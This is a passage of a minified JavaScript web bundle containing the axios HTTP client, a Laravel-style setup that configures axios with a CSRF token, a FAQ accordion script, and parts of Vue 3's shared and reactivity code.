aborted",Nt.ECONNABORTED,t,D)),D=null)},D.onerror=function(k){const H=k&&k.message?k.message:"Network Error",$=new Nt(H,Nt.ERR_NETWORK,t,D);$.event=k||null,i($),D=null},D.ontimeout=function(){let k=a.timeout?"timeout of "+a.timeout+"ms exceeded":"timeout exceeded";const H=a.transitional||q0;a.timeoutErrorMessage&&(k=a.timeoutErrorMessage),i(new Nt(k,H.clarifyTimeoutError?Nt.ETIMEDOUT:Nt.ECONNABORTED,t,D)),D=null},s===void 0&&o.setContentType(null),"setRequestHeader"in D&&ke.forEach(o.toJSON(),function(k,H){D.setRequestHeader(H,k)}),ke.isUndefined(a.withCredentials)||(D.withCredentials=!!a.withCredentials),l&&l!=="json"&&(D.responseType=a.responseType),d&&([y,b]=Mf(d,!0),D.addEventListener("progress",y)),u&&D.upload&&([m,g]=Mf(u),D.upload.addEventListener("progress",m),D.upload.addEventListener("loadend",g)),(a.cancelToken||a.signal)&&(f=T=>{D&&(i(!T||T.type?new Rl(null,t,D):T),D.abort(),D=null)},a.cancelToken&&a.cancelToken.subscribe(f),a.signal&&(a.signal.aborted?f():a.signal.addEventListener("abort",f)));const P=NS(a.url);if(P&&kr.protocols.indexOf(P)===-1){i(new Nt("Unsupported protocol "+P+":",Nt.ERR_BAD_REQUEST,t));return}D.send(s||null)})},US=(t,n)=>{const{length:r}=t=t?t.filter(Boolean):[];if(n||r){let i=new AbortController,a;const s=function(d){if(!a){a=!0,l();const f=d instanceof Error?d:this.reason;i.abort(f instanceof Nt?f:new Rl(f instanceof Error?f.message:f))}};let o=n&&setTimeout(()=>{o=null,s(new Nt(`timeout ${n} of ms exceeded`,Nt.ETIMEDOUT))},n);const l=()=>{t&&(o&&clearTimeout(o),o=null,t.forEach(d=>{d.unsubscribe?d.unsubscribe(s):d.removeEventListener("abort",s)}),t=null)};t.forEach(d=>d.addEventListener("abort",s));const{signal:u}=i;return u.unsubscribe=()=>ke.asap(l),u}},WS=function*(t,n){let r=t.byteLength;if(r<n){yield t;return}let i=0,a;for(;i<r;)a=i+n,yield t.slice(i,a),i=a},YS=async function*(t,n){for await(const r of qS(t))yield*WS(r,n)},qS=async function*(t){if(t[Symbol.asyncIterator]){yield*t;return}const n=t.getReader();try{for(;;){const{done:r,value:i}=await n.read();if(r)break;yield i}}finally{await n.cancel()}},Sv=(t,n,r,i)=>{const a=YS(t,n);let s=0,o,l=u=>{o||(o=!0,i&&i(u))};return new ReadableStream({async pull(u){try{const{done:d,value:f}=await a.next();if(d){l(),u.close();return}let m=f.byteLength;if(r){let y=s+=m;r(y)}u.enqueue(new Uint8Array(f))}catch(d){throw l(d),d}},cancel(u){return l(u),a.return()}},{highWaterMark:2})},Dv=64*1024,{isFunction:Nc}=ke,Z0=(({fetch:t,Request:n,Response:r})=>({fetch:t,Request:n,Response:r}))(ke.global),{ReadableStream:xv,TextEncoder:kv}=ke.global,Mv=(t,...n)=>{try{return!!t(...n)}catch{return!1}},zS=t=>{const{fetch:n,Request:r,Response:i}=Object.assign({},Z0,t),a=Nc(n),s=Nc(r),o=Nc(i);if(!a)return!1;const l=a&&Nc(xv),u=a&&(typeof kv=="function"?(b=>C=>b.encode(C))(new kv):async b=>new Uint8Array(await new r(b).arrayBuffer())),d=s&&l&&Mv(()=>{let b=!1;const C=new r(kr.origin,{body:new xv,method:"POST",get duplex(){return b=!0,"half"}}).headers.has("Content-Type");return b&&!C}),f=o&&l&&Mv(()=>ke.isReadableStream(new i("").body)),m={stream:f&&(b=>b.body)};a&&["text","arrayBuffer","blob","formData","stream"].forEach(b=>{!m[b]&&(m[b]=(C,D)=>{let S=C&&C[b];if(S)return S.call(C);throw new Nt(`Response type '${b}' is not supported`,Nt.ERR_NOT_SUPPORT,D)})});const y=async b=>{if(b==null)return 0;if(ke.isBlob(b))return b.size;if(ke.isSpecCompliantForm(b))return(await new r(kr.origin,{method:"POST",body:b}).arrayBuffer()).byteLength;if(ke.isArrayBufferView(b)||ke.isArrayBuffer(b))return b.byteLength;if(ke.isURLSearchParams(b)&&(b=b+""),ke.isString(b))return(await u(b)).byteLength},g=async(b,C)=>{const D=ke.toFiniteNumber(b.getContentLength());return D??y(C)};return async b=>{let{url:C,method:D,data:S,signal:P,cancelToken:T,timeout:k,onDownloadProgress:H,onUploadProgress:$,responseType:p,headers:j,withCredentials:I="same-origin",fetchOptions:V}=X0(b);p=p?(p+"").toLowerCase():"text";let oe=US([P,T&&T.toAbortSignal()],k),J=null;const ae=oe&&oe.unsubscribe&&(()=>{oe.unsubscribe()});let G;try{if($&&d&&D!=="get"&&D!=="head"&&(G=await g(j,S))!==0){let Pe=new r(C,{method:"POST",body:S,duplex:"half"}),pe;if(ke.isFormData(S)&&(pe=Pe.headers.get("content-type"))&&j.setContentType(pe),Pe.body){const[Xe,ee]=Ev(G,Mf(Av($)));S=Sv(Pe.body,Dv,Xe,ee)}}ke.isString(I)||(I=I?"include":"omit");const X=s&&"credentials"in r.prototype,Y={...V,signal:oe,method:D.toUpperCase(),headers:j.normalize().toJSON(),body:S,duplex:"half",credentials:X?I:void 0};J=s&&new r(C,Y);let ue=await(s?n(J,V):n(C,Y));const he=f&&(p==="stream"||p==="response");if(f&&(H||he&&ae)){const Pe={};["status","statusText","headers"].forEach(ve=>{Pe[ve]=ue[ve]});const pe=ke.toFiniteNumber(ue.headers.get("content-length")),[Xe,ee]=H&&Ev(pe,Mf(Av(H),!0))||[];ue=new i(Sv(ue.body,Dv,Xe,()=>{ee&&ee(),ae&&ae()}),Pe)}p=p||"text";let fe=await m[ke.findKey(m,p)||"text"](ue,b);return!he&&ae&&ae(),await new Promise((Pe,pe)=>{Q0(Pe,pe,{data:fe,headers:Zr.from(ue.headers),status:ue.status,statusText:ue.statusText,config:b,request:J})})}catch(X){throw ae&&ae(),X&&X.name==="TypeError"&&/Load failed|fetch/i.test(X.message)?Object.assign(new Nt("Network Error",Nt.ERR_NETWORK,b,J),{cause:X.cause||X}):Nt.from(X,X&&X.code,b,J)}}},GS=new Map,J0=t=>{let n=ke.merge.call({skipUndefined:!0},Z0,t?t.env:null);const{fetch:r,Request:i,Response:a}=n,s=[i,a,r];let o=s.length,l=o,u,d,f=GS;for(;l--;)u=s[l],d=f.get(u),d===void 0&&f.set(u,d=l?new Map:zS(n)),f=d;return d};J0();const vp={http:dS,xhr:VS,fetch:{get:J0}};ke.forEach(vp,(t,n)=>{if(t){try{Object.defineProperty(t,"name",{value:n})}catch{}Object.defineProperty(t,"adapterName",{value:n})}});const Ov=t=>`- ${t}`,QS=t=>ke.isFunction(t)||t===null||t===!1,ew={getAdapter:(t,n)=>{t=ke.isArray(t)?t:[t];const{length:r}=t;let i,a;const s={};for(let o=0;o<r;o++){i=t[o];let l;if(a=i,!QS(i)&&(a=vp[(l=String(i)).toLowerCase()],a===void 0))throw new Nt(`Unknown adapter '${l}'`);if(a&&(ke.isFunction(a)||(a=a.get(n))))break;s[l||"#"+o]=a}if(!a){const o=Object.entries(s).map(([u,d])=>`adapter ${u} `+(d===!1?"is not supported by the environment":"is not available in the build"));let l=r?o.length>1?`since :
`+o.map(Ov).join(`
`):" "+Ov(o[0]):"as no adapter specified";throw new Nt("There is no suitable adapter to dispatch the request "+l,"ERR_NOT_SUPPORT")}return a},adapters:vp};function gh(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new Rl(null,t)}function Rv(t){return gh(t),t.headers=Zr.from(t.headers),t.data=mh.call(t,t.transformRequest),["post","put","patch"].indexOf(t.method)!==-1&&t.headers.setContentType("application/x-www-form-urlencoded",!1),ew.getAdapter(t.adapter||tc.adapter,t)(t).then(function(i){return gh(t),i.data=mh.call(t,t.transformResponse,i),i.headers=Zr.from(i.headers),i},function(i){return G0(i)||(gh(t),i&&i.response&&(i.response.data=mh.call(t,t.transformResponse,i.response),i.response.headers=Zr.from(i.response.headers))),Promise.reject(i)})}const tw="1.12.0",Ad={};["object","boolean","number","function","string","symbol"].forEach((t,n)=>{Ad[t]=function(i){return typeof i===t||"a"+(n<1?"n ":" ")+t}});const Pv={};Ad.transitional=function(n,r,i){function a(s,o){return"[Axios v"+tw+"] Transitional option '"+s+"'"+o+(i?". "+i:"")}return(s,o,l)=>{if(n===!1)throw new Nt(a(o," has been removed"+(r?" in "+r:"")),Nt.ERR_DEPRECATED);return r&&!Pv[o]&&(Pv[o]=!0,console.warn(a(o," has been deprecated since v"+r+" and will be removed in the near future"))),n?n(s,o,l):!0}};Ad.spelling=function(n){return(r,i)=>(console.warn(`${i} is likely a misspelling of ${n}`),!0)};function KS(t,n,r){if(typeof t!="object")throw new Nt("options must be an object",Nt.ERR_BAD_OPTION_VALUE);const i=Object.keys(t);let a=i.length;for(;a-- >0;){const s=i[a],o=n[s];if(o){const l=t[s],u=l===void 0||o(l,s,t);if(u!==!0)throw new Nt("option "+s+" must be "+u,Nt.ERR_BAD_OPTION_VALUE);continue}if(r!==!0)throw new Nt("Unknown option "+s,Nt.ERR_BAD_OPTION)}}const df={assertOptions:KS,validators:Ad},Xi=df.validators;let Xs=class{constructor(n){this.defaults=n||{},this.interceptors={request:new _v,response:new _v}}async request(n,r){try{return await this._request(n,r)}catch(i){if(i instanceof Error){let a={};Error.captureStackTrace?Error.captureStackTrace(a):a=new Error;const s=a.stack?a.stack.replace(/^.+\n/,""):"";try{i.stack?s&&!String(i.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(i.stack+=`
`+s):i.stack=s}catch{}}throw i}}_request(n,r){typeof n=="string"?(r=r||{},r.url=n):r=n||{},r=so(this.defaults,r);const{transitional:i,paramsSerializer:a,headers:s}=r;i!==void 0&&df.assertOptions(i,{silentJSONParsing:Xi.transitional(Xi.boolean),forcedJSONParsing:Xi.transitional(Xi.boolean),clarifyTimeoutError:Xi.transitional(Xi.boolean)},!1),a!=null&&(ke.isFunction(a)?r.paramsSerializer={serialize:a}:df.assertOptions(a,{encode:Xi.function,serialize:Xi.function},!0)),r.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?r.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:r.allowAbsoluteUrls=!0),df.assertOptions(r,{baseUrl:Xi.spelling("baseURL"),withXsrfToken:Xi.spelling("withXSRFToken")},!0),r.method=(r.method||this.defaults.method||"get").toLowerCase();let o=s&&ke.merge(s.common,s[r.method]);s&&ke.forEach(["delete","get","head","post","put","patch","common"],b=>{delete s[b]}),r.headers=Zr.concat(o,s);const l=[];let u=!0;this.interceptors.request.forEach(function(C){typeof C.runWhen=="function"&&C.runWhen(r)===!1||(u=u&&C.synchronous,l.unshift(C.fulfilled,C.rejected))});const d=[];this.interceptors.response.forEach(function(C){d.push(C.fulfilled,C.rejected)});let f,m=0,y;if(!u){const b=[Rv.bind(this),void 0];for(b.unshift(...l),b.push(...d),y=b.length,f=Promise.resolve(r);m<y;)f=f.then(b[m++],b[m++]);return f}y=l.length;let g=r;for(m=0;m<y;){const b=l[m++],C=l[m++];try{g=b(g)}catch(D){C.call(this,D);break}}try{f=Rv.call(this,g)}catch(b){return Promise.reject(b)}for(m=0,y=d.length;m<y;)f=f.then(d[m++],d[m++]);return f}getUri(n){n=so(this.defaults,n);const r=K0(n.baseURL,n.url,n.allowAbsoluteUrls);return Y0(r,n.params,n.paramsSerializer)}};ke.forEach(["delete","get","head","options"],function(n){Xs.prototype[n]=function(r,i){return this.request(so(i||{},{method:n,url:r,data:(i||{}).data}))}});ke.forEach(["post","put","patch"],function(n){function r(i){return function(s,o,l){return this.request(so(l||{},{method:n,headers:i?{"Content-Type":"multipart/form-data"}:{},url:s,data:o}))}}Xs.prototype[n]=r(),Xs.prototype[n+"Form"]=r(!0)});let XS=class nw{constructor(n){if(typeof n!="function")throw new TypeError("executor must be a function.");let r;this.promise=new Promise(function(s){r=s});const i=this;this.promise.then(a=>{if(!i._listeners)return;let s=i._listeners.length;for(;s-- >0;)i._listeners[s](a);i._listeners=null}),this.promise.then=a=>{let s;const o=new Promise(l=>{i.subscribe(l),s=l}).then(a);return o.cancel=function(){i.unsubscribe(s)},o},n(function(s,o,l){i.reason||(i.reason=new Rl(s,o,l),r(i.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(n){if(this.reason){n(this.reason);return}this._listeners?this._listeners.push(n):this._listeners=[n]}unsubscribe(n){if(!this._listeners)return;const r=this._listeners.indexOf(n);r!==-1&&this._listeners.splice(r,1)}toAbortSignal(){const n=new AbortController,r=i=>{n.abort(i)};return this.subscribe(r),n.signal.unsubscribe=()=>this.unsubscribe(r),n.signal}static source(){let n;return{token:new nw(function(a){n=a}),cancel:n}}};function ZS(t){return function(r){return t.apply(null,r)}}function JS(t){return ke.isObject(t)&&t.isAxiosError===!0}const yp={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(yp).forEach(([t,n])=>{yp[n]=t});function rw(t){const n=new Xs(t),r=P0(Xs.prototype.request,n);return ke.extend(r,Xs.prototype,n,{allOwnKeys:!0}),ke.extend(r,n,null,{allOwnKeys:!0}),r.create=function(a){return rw(so(t,a))},r}const Xn=rw(tc);Xn.Axios=Xs;Xn.CanceledError=Rl;Xn.CancelToken=XS;Xn.isCancel=G0;Xn.VERSION=tw;Xn.toFormData=Ed;Xn.AxiosError=Nt;Xn.Cancel=Xn.CanceledError;Xn.all=function(n){return Promise.all(n)};Xn.spread=ZS;Xn.isAxiosError=JS;Xn.mergeConfig=so;Xn.AxiosHeaders=Zr;Xn.formToJSON=t=>z0(ke.isHTMLForm(t)?new FormData(t):t);Xn.getAdapter=ew.getAdapter;Xn.HttpStatusCode=yp;Xn.default=Xn;const{Axios:J4,AxiosError:eW,CanceledError:tW,isCancel:nW,CancelToken:rW,VERSION:iW,all:aW,Cancel:sW,isAxiosError:oW,spread:lW,toFormData:uW,AxiosHeaders:cW,HttpStatusCode:fW,formToJSON:dW,getAdapter:hW,mergeConfig:pW}=Xn;window.$=window.jQuery=BA;window.axios=Xn;window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";let Nv=document.head.querySelector('meta[name="csrf-token"]');Nv?window.axios.defaults.headers.common["X-CSRF-TOKEN"]=Nv.content:console.error("CSRF token not found: https://laravel.com/docs/csrf#csrf-x-csrf-token");window.getUrlParameter=function(t){var n=window.location.search.substring(1),r=n.split("&"),i,a;for(a=0;a<r.length;a++)if(i=r[a].split("="),i[0]===t)return i[1]===void 0?!0:decodeURIComponent(i[1])};document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".faq-accordion-wrapper");if(t.length){let n=t[0].querySelectorAll("h4");console.log(n),n&&n.forEach((r,i)=>{let a=eD(r,"h4"),s=document.createElement("div");s.classList.add("accordion-card"),r.before(s);let o=document.createElement("div");o.classList.add("accordion-panel"),r.after(o),a&&(a.forEach(u=>{o.append(u)}),s.append(r),s.append(o)),r.classList.add("accordion-toggle");let l="item-qa-"+(i+1);r.setAttribute("id",l),r.addEventListener("click",()=>{r.classList.toggle("open")})})}});const eD=(t,n)=>{var r=[];for(t=t.nextElementSibling;t&&!t.matches(n);)r.push(t),t=t.nextElementSibling;return r};/**
* @vue/shared v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function ui(t){const n=Object.create(null);for(const r of t.split(","))n[r]=1;return r=>r in n}const qt={},zo=[],yr=()=>{},Uo=()=>!1,mo=t=>t.charCodeAt(0)===111&&t.charCodeAt(1)===110&&(t.charCodeAt(2)>122||t.charCodeAt(2)<97),_m=t=>t.startsWith("onUpdate:"),zt=Object.assign,Cm=(t,n)=>{const r=t.indexOf(n);r>-1&&t.splice(r,1)},tD=Object.prototype.hasOwnProperty,rn=(t,n)=>tD.call(t,n),ot=Array.isArray,Go=t=>Pl(t)==="[object Map]",go=t=>Pl(t)==="[object Set]",Iv=t=>Pl(t)==="[object Date]",nD=t=>Pl(t)==="[object RegExp]",Tt=t=>typeof t=="function",Pt=t=>typeof t=="string",ei=t=>typeof t=="symbol",pn=t=>t!==null&&typeof t=="object",Em=t=>(pn(t)||Tt(t))&&Tt(t.then)&&Tt(t.catch),iw=Object.prototype.toString,Pl=t=>iw.call(t),rD=t=>Pl(t).slice(8,-1),Td=t=>Pl(t)==="[object Object]",Am=t=>Pt(t)&&t!=="NaN"&&t[0]!=="-"&&""+parseInt(t,10)===t,us=ui(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),iD=ui("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Sd=t=>{const n=Object.create(null);return(r=>n[r]||(n[r]=t(r)))},aD=/-\w/g,Sn=Sd(t=>t.replace(aD,n=>n.slice(1).toUpperCase())),sD=/\B([A-Z])/g,Gr=Sd(t=>t.replace(sD,"-$1").toLowerCase()),vo=Sd(t=>t.charAt(0).toUpperCase()+t.slice(1)),Qo=Sd(t=>t?`on${vo(t)}`:""),Lr=(t,n)=>!Object.is(t,n),Ko=(t,...n)=>{for(let r=0;r<t.length;r++)t[r](...n)},aw=(t,n,r,i=!1)=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,writable:i,value:r})},Of=t=>{const n=parseFloat(t);return isNaN(n)?t:n},Rf=t=>{const n=Pt(t)?Number(t):NaN;return isNaN(n)?t:n};let Fv;const Dd=()=>Fv||(Fv=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function oD(t,n){return t+JSON.stringify(n,(r,i)=>typeof i=="function"?i.toString():i)}const lD="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol",uD=ui(lD);function zn(t){if(ot(t)){const n={};for(let r=0;r<t.length;r++){const i=t[r],a=Pt(i)?sw(i):zn(i);if(a)for(const s in a)n[s]=a[s]}return n}else if(Pt(t)||pn(t))return t}const cD=/;(?![^(]*\))/g,fD=/:([^]+)/,dD=/\/\*[^]*?\*\//g;function sw(t){const n={};return t.replace(dD,"").split(cD).forEach(r=>{if(r){const i=r.split(fD);i.length>1&&(n[i[0].trim()]=i[1].trim())}}),n}function xt(t){let n="";if(Pt(t))n=t;else if(ot(t))for(let r=0;r<t.length;r++){const i=xt(t[r]);i&&(n+=i+" ")}else if(pn(t))for(const r in t)t[r]&&(n+=r+" ");return n.trim()}function sr(t){if(!t)return null;let{class:n,style:r}=t;return n&&!Pt(n)&&(t.class=xt(n)),r&&(t.style=zn(r)),t}const hD="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",pD="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",mD="annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics",gD="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",vD=ui(hD),yD=ui(pD),bD=ui(mD),wD=ui(gD),_D="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",CD=ui(_D);function ow(t){return!!t||t===""}function ED(t,n){if(t.length!==n.length)return!1;let r=!0;for(let i=0;r&&i<t.length;i++)r=bs(t[i],n[i]);return r}function bs(t,n){if(t===n)return!0;let r=Iv(t),i=Iv(n);if(r||i)return r&&i?t.getTime()===n.getTime():!1;if(r=ei(t),i=ei(n),r||i)return t===n;if(r=ot(t),i=ot(n),r||i)return r&&i?ED(t,n):!1;if(r=pn(t),i=pn(n),r||i){if(!r||!i)return!1;const a=Object.keys(t).length,s=Object.keys(n).length;if(a!==s)return!1;for(const o in t){const l=t.hasOwnProperty(o),u=n.hasOwnProperty(o);if(l&&!u||!l&&u||!bs(t[o],n[o]))return!1}}return String(t)===String(n)}function xd(t,n){return t.findIndex(r=>bs(r,n))}const lw=t=>!!(t&&t.__v_isRef===!0),Hn=t=>Pt(t)?t:t==null?"":ot(t)||pn(t)&&(t.toString===iw||!Tt(t.toString))?lw(t)?Hn(t.value):JSON.stringify(t,uw,2):String(t),uw=(t,n)=>lw(n)?uw(t,n.value):Go(n)?{[`Map(${n.size})`]:[...n.entries()].reduce((r,[i,a],s)=>(r[vh(i,s)+" =>"]=a,r),{})}:go(n)?{[`Set(${n.size})`]:[...n.values()].map(r=>vh(r))}:ei(n)?vh(n):pn(n)&&!ot(n)&&!Td(n)?String(n):n,vh=(t,n="")=>{var r;return ei(t)?`Symbol(${(r=t.description)!=null?r:n})`:t};function AD(t){return t==null?"initial":typeof t=="string"?t===""?" ":t:String(t)}/**
* @vue/reactivity v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Ar;class Tm{constructor(n=!1){this.detached=n,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=Ar,!n&&Ar&&(this.index=(Ar.scopes||(Ar.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let n,r;if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].pause();for(n=0,r=this.effects.length;n<r;n++)this.effects[n].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let n,r;if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].resume();for(n=0,r=this.effects.length;n<r;n++)this.effects[n].resume()}}run(n){if(this._active){const r=Ar;try{return Ar=this,n()}finally{Ar=r}}}on(){++this._on===1&&(this.prevScope=Ar,Ar=this)}off(){this._on>0&&--this._on===0&&(Ar=this.prevScope,this.prevScope=void 0)}stop(n){if(this._active){this._active=!1;let r,i;for(r=0,i=this.effects.length;r<i;r++)this.effects[r].stop();for(this.effects.length=0,r=0,i=this.cleanups.length;r<i;r++)this.cleanups[r]();if(this.cleanups.length=0,this.scopes){for(r=0,i=this.scopes.length;r<i;r++)this.scopes[r].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!n){const a=this.parent.scopes.pop();a&&a!==this&&(this.parent.scopes[this.index]=a,a.index=this.index)}this.parent=void 0}}}function TD(t){return new Tm(t)}function Sm(){return Ar}function cw(t,n=!1){Ar&&Ar.cleanups.push(t)}let _n;const yh=new WeakSet;class Eu{constructor(n){this.fn=n,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,Ar&&Ar.active&&Ar.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,yh.has(this)&&(yh.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||dw(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Lv(this),hw(this);const n=_n,r=Ri;_n=this,Ri=!0;try{return this.fn()}finally{pw(this),_n=n,Ri=r,this.flags&=-3}}stop(){if(this.flags&1){for(let n=this.deps;n;n=n.nextDep)km(n);this.deps=this.depsTail=void 0,Lv(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?yh.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){bp(this)&&this.run()}get dirty(){return bp(this)}}let fw=0,su,ou;function dw(t,n=!1){if(t.flags|=8,n){t.next=ou,ou=t;return}t.next=su,su=t}function Dm(){fw++}function xm(){if(--fw>0)return;if(ou){let n=ou;for(ou=void 0;n;){const r=n.next;n.next=void 0,n.flags&=-9,n=r}}let t;for(;su;){let n=su;for(su=void 0;n;){const r=n.next;if(n.next=void 0,n.flags&=-9,n.flags&1)try{n.trigger()}catch(i){t||(t=i)}n=r}}if(t)throw t}function hw(t){for(let n=t.deps;n;n=n.nextDep)n.version=-1,n.prevActiveLink=n.dep.activeLink,n.dep.activeLink=n}function pw(t){let n,r=t.depsTail,i=r;for(;i;){const a=i.prevDep;i.version===-1?(i===r&&(r=a),km(i),SD(i)):n=i,i.dep.activeLink=i.prevActiveLink,i.prevActiveLink=void 0,i=a}t.deps=n,t.depsTail=r}function bp(t){for(let n=t.deps;n;n=n.nextDep)if(n.dep.version!==n.version||n.dep.computed&&(mw(n.dep.computed)||n.dep.version!==n.version))return!0;return!!t._dirty}function mw(t){if(t.flags&4&&!(t.flags&16)||(t.flags&=-17,t.globalVersion===Au)||(t.globalVersion=Au,!t.isSSR&&t.flags&128&&(!t.deps&&!t._dirty||!bp(t))))return;t.flags|=2;const n=t.dep,r=_n,i=Ri;_n=t,Ri=!0;try{hw(t);const a=t.fn(t._value);(n.version===0||Lr(a,t._value))&&(t.flags|=128,t._value=a,n.version++)}catch(a){throw n.version++,a}finally{_n=r,Ri=i,pw(t),t.flags&=-3}}function km(t,n=!1){const{dep:r,prevSub:i,nextSub:a}=t;if(i&&(i.nextSub=a,t.prevSub=void 0),a&&(a.prevSub=i,t.nextSub=void 0),r.subs===t&&(r.subs=i,!i&&r.computed)){r.computed.flags&=-5;for(let s=r.computed.deps;s;s=s.nextDep)km(s,!0)}!n&&!--r.sc&&r.map&&r.map.delete(r.key)}function SD(t){const{prevDep:n,nextDep:r}=t;n&&(n.nextDep=r,t.prevDep=void 0),r&&(r.prevDep=n,t.nextDep=void 0)}function DD(t,n){t.effect instanceof Eu&&(t=t.effect.fn);const r=new Eu(t);n&&zt(r,n);try{r.run()}catch(a){throw r.stop(),a}const i=r.run.bind(r);return i.effect=r,i}function xD(t){t.effect.stop()}let Ri=!0;const gw=[];function Ra(){gw.push(Ri),Ri=!1}function Pa(){const t=gw.pop();Ri=t===void 0?!0:t}function Lv(t){const{cleanup:n}=t;if(t.cleanup=void 0,n){const r=_n;_n=void 0;try{n()}finally{_n=r}}}let Au=0;class kD{constructor(n,r){this.sub=n,this.dep=r,this.version=r.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class kd{constructor(n){this.computed=n,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(n){if(!_n||!Ri||_n===this.computed)return;let r=this.activeLink;if(r===void 0||r.sub!==_n)r=this.activeLink=new kD(_n,this),_n.deps?(r.prevDep=_n.depsTail,_n.depsTail.nextDep=r,_n.depsTail=r):_n.deps=_n.depsTail=r,vw(r);else if(r.version===-1&&(r.version=this.version,r.nextDep)){const i=r.nextDep;i.prevDep=r.prevDep,r.prevDep&&(r.prevDep.nextDep=i),r.prevDep=_n.depsTail,r.nextDep=void 0,_n.depsTail.nextDep=r,_n.depsTail=r,_n.deps===r&&(_n.deps=i)}return r}trigger(n){this.version++,Au++,this.notify(n)}notify(n){Dm();try{for(let r=this.subs;r;r=r.prevSub)r.sub.notify()&&r.sub.dep.notify()}finally{xm()}}}function vw(t){if(t.dep.sc++,t.sub.flags&4){const n=t.dep.computed;if(n&&!t.dep.subs){n.flags|=20;for(let i=n.deps;i;i=i.nextDep)vw(i)}const r=t.dep.subs;r!==t&&(t.prevSub=r,r&&(r.nextSub=t)),t.dep.subs=t}}const Pf=new WeakMap,Zs=Symbol(""),wp=Symbol(""),Tu=Symbol("");function xr(t,n,r){if(Ri&&_n){let 